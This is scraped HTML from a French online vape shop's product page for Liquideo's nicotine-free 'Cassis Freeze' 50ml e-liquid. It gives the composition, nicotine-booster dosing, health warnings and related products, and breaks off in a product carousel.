class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/408-liquideo"> <span itemprop="name">Liquideo</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/409-freeze"> <span itemprop="name">Freeze</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html"> <span itemprop="name">E-Liquide Cassis Freeze Liquideo 50Ml</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" alt="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" title="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" data-zoom-image="https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/6724-medium_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" data-image-large-src="https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" src="https://www.creation-vap.fr/6724-home_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" alt="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" title="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2627"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" alt="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" title="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>La <strong><span style="color:#9b9b9b;">marque française de prêt à vaper Liquideo</span></strong> vous présente son <span style="color:#9b9b9b;"><strong>e-liquide fruité au Cassis</strong></span> qui fait son entrée au sein de sa gamme <strong><span style="color:#9b9b9b;">F</span><span style="color:#9b9b9b;">reeze</span></strong>, vos papilles seront émerveillées par la saveur sucrée du cassis associée à une tempête de fraicheur.</p><p>Produit disponible en<strong><span style="color:#9b9b9b;"> flacon de 50ml sans nicotine.</span></strong></p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-2627"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/6724-large_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/6724-home_default/e-liquide-cassis-freeze-liquideo-50-ml.jpg" alt="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" title="E-Liquide Cassis Freeze Liquideo 50Ml | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">E-Liquide Cassis Freeze Liquideo 50Ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="17.9">17,90&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-2627" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:1790,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 14.92 HT / unité</p></div></div></div><div id="product-description-short-2627" class="description-short" itemprop="description"><p>La <strong><span style="color:#9b9b9b;">marque française de prêt à vaper Liquideo</span></strong> vous présente son <span style="color:#9b9b9b;"><strong>e-liquide fruité au Cassis</strong></span> qui fait son entrée au sein de sa gamme <strong><span style="color:#9b9b9b;">F</span><span style="color:#9b9b9b;">reeze</span></strong>, vos papilles seront émerveillées par la saveur sucrée du cassis associée à une tempête de fraicheur.</p><p>Produit disponible en<strong><span style="color:#9b9b9b;"> flacon de 50ml sans nicotine.</span></strong></p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="2627" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2627" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2627" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=17;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">17</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">17</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,85&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Ffreeze%2F2627-e-liquide-cassis-freeze-liquideo-50-ml.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=E-Liquide+Cassis+Freeze+Liquideo+50Ml https%3A%2F%2Fwww.creation-vap.fr%2Ffreeze%2F2627-e-liquide-cassis-freeze-liquideo-50-ml.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Ffreeze%2F2627-e-liquide-cassis-freeze-liquideo-50-ml.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F6724%2Fe-liquide-cassis-freeze-liquideo-50-ml.jpg&amp;description=E-Liquide+Cassis+Freeze+Liquideo+50Ml" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">Le e-liquide Cassis Freeze signé Liquideo</h2><p>Accordez-vous une pause fruitée fraiche en compagnie de votre<strong><span style="color:#9b9b9b;"> cigarette électronique</span></strong> en dégustant le<span style="color:#9b9b9b;"><strong> prêt à booster Cassis</strong></span> de la <strong><span style="color:#9b9b9b;">marque de e-liquide Liquideo</span> </strong>conçu au sein de sa gamme méchamment fraiche<strong> <span style="color:#9b9b9b;">Freeze</span></strong>, vous ne serez pas déçus par tant d'explosion de saveurs lors de votre première bouffée.</p><p><img src="https://www.creation-vap.fr/img/cms/freeze-liquideo-creation-vap-fr%20(1).png" alt="" width="600" height="268" /></p><h2 style="text-align:center;"><span style="color:#6eb81f;">Caractéristiques techniques du e-liquide Cassis Freeze signé Liquideo</span></h2><p>Le<b>&nbsp;<span style="color:#9b9b9b;">e-liquide&nbsp;Freeze&nbsp;</span></b>est garanti de fabrication 100% française, il est respectueux des normes de sécurité et d'hygiène en vigueur et contient des arômes naturels pour un produit parfaitement fiable.</p><p>Ce produit se base sur un<span style="color:#9b9b9b;"><strong>&nbsp;ratio de 50PG/50VG</strong><span style="color:#4a4a4a;">&nbsp;<span style="color:#000000;">permettant&nbsp;une restitution parfaite des saveurs ainsi qu'une épaisse vapeur, de plus cela le rendra compatible avec tous les</span></span>&nbsp;<strong>clearomiseurs</strong></span>.</p><p>Il se présente en flacon PET d'une contenance de 50ml de <strong><span style="color:#9b9b9b;">e-liquide</span></strong> et est équipé d'un bouchon à sécurité enfant.</p><p>Cet&nbsp;<span style="color:#9b9b9b;"><b>e-liquide Cassis&nbsp;</b></span>est disponible&nbsp;<strong><span style="color:#9b9b9b;">sans nicotine</span></strong>, assurez vous de rajouter vos<strong> <span style="color:#9b9b9b;">boosters de nicotine</span></strong> en cas de besoin.</p><p>Il contient des arômes, du <strong><span style="color:#9b9b9b;">propylène glycol</span></strong> et de la<strong> <span style="color:#9b9b9b;">glycérine végétale</span></strong>.</p><table class="tabcaract"><tbody><tr><td><span style="color:#9b9b9b;"><strong>Propylène glycol</strong></span></td><td>50%</td><td><span style="color:#9b9b9b;"><strong>Glycérine végétale</strong></span></td><td>50%</td></tr><tr><td>Contenance</td><td>50 ml</td><td>Flacon</td><td>PET avec sécurité enfants et compte-gouttes</td></tr><tr><td>Ingrédients</td><td><span style="color:#9b9b9b;"><strong>Arômes, propylène glycol et glycérine végétale</strong></span></td><td><span style="color:#9b9b9b;"><strong>Dosage en nicotine</strong></span></td><td>&nbsp;Sans nicotine</td></tr></tbody></table><p></p><h3 style="text-align:center;"><span style="color:#6eb81f;">Doser votre e-liquide Cassis Freeze Liquideo</span></h3><p>Afin de vous aider à<span style="color:#9b9b9b;"><strong>&nbsp;préparer votre e-liquide&nbsp;Cassis&nbsp;</strong></span>nous vous proposons les dosages suivants :</p><ul><li>-&nbsp; &nbsp;50mL&nbsp;de Cassis +&nbsp;1<strong><span style="color:#9b9b9b;">&nbsp;booster de 10mL de nicotine</span></strong>&nbsp;donnent 60ml à taux de 3mg/ml.</li><li>-&nbsp; &nbsp;50mL&nbsp;de Cassis +&nbsp;2<strong><span style="color:#9b9b9b;">&nbsp;boosters de 10mL</span>&nbsp;<span style="color:#9b9b9b;">de nicotine</span>&nbsp;</strong>donnent 70ml à taux de 6mg/ml.</li></ul><h4 style="text-align:center;"><span style="color:#6eb81f;">Indications complémentaires</span></h4><p>Produit interdit aux mineurs, aux femmes enceintes et aux personnes ayant des troubles cardiovasculaires et d'hypertension. Toxique en cas de contact avec la peau ou les yeux. Veuillez respecter scrupuleusement les précautions d'emploi avant utilisation, à tenir hors de portée des enfants. Pour une saveur durable, veillez à conserver votre<strong><span style="color:#9b9b9b;"> prêt à vaper</span></strong> dans un endroit sec, à l'abri de la lumière et de la chaleur.</p></div></div></div></div><div class="blockDeco"><div class="pageTitle borderMiddle">Caractéristiques</div><div class="inner"><div class="row"> <img class="img img-responsive blockImghm col-lg-3 hidden-md-down" alt="Côté Déco" title="Côté Déco" src="https://www.creation-vap.fr/img/homme.png"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-xs-9 ml25pourcent"><div class="title hidden-md-down">Samuel, <span class="job">Vapoteur Expert</span></div> <section class="product-features"><h3 class="h4">Fiche technique</h3><dl class="data-sheet"><dt class="name">Quantité</dt><dd class="value">50 ml</dd><dt class="name">Goût</dt><dd class="value">Fruité</dd><dt class="name">Pays</dt><dd class="value">France</dd></dl> </section></div></div></div></div> <section class="product-accessories clearfix"><h3 class="h5 products-section-title">Vous pourriez aussi aimer</h3><div class="products"><div class="owl-row plist-dsimple"><div id="category-products2"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1774" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6613-home_default/e-liquide-pomme-freeze-liquideo.jpg" alt = "E-Liquide Pomme Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6613-large_default/e-liquide-pomme-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1774"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1774" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1774" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1774" name="id_product_attribute"> <input type="hidden" value="1774" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1774" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1774" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1774" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1774" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html">E-Liquide Pomme Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1774" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme Freeze d'une fabrication 100% Française de chez Liquideo avec son e-liquide prêt à vaper Freeze Pomme. Dégustez une succulente...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1781" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6616-home_default/e-liquide-mananas-freeze-liquideo.jpg" alt = "E-Liquide Mananas Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6616-large_default/e-liquide-mananas-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1781"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_1781" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1781" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1781" name="id_product_attribute"> <input type="hidden" value="1781" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1781" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1781" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1781" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1781" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html">E-Liquide Mananas Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1781" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme méchamment frais Freeze avec son e-liquide Mananas. Découvrez un délicieux sorbet glacé au bon goût...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1783" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6617-home_default/e-liquide-melon-freeze-liquideo.jpg" alt = "E-Liquide Melon Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6617-large_default/e-liquide-melon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1783"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="10" class="quantity_product quantity_product_1783" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1783" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1783" name="id_product_attribute"> <input type="hidden" value="1783" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1783" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1783" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1783" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1783" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html">E-Liquide Melon Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1783" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le fabriquant de e-liquide Français Liquideo vous présente sa gamme Freeze avec son prêt à booster Melon. Dégustez un sorbet glacé au savoureux...</div></div></div> </article></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 12 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1778" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1778-e-liquide-cola-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6614-home_default/e-liquide-cola-freeze-liquideo.jpg" alt = "E-Liquide Cola Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = 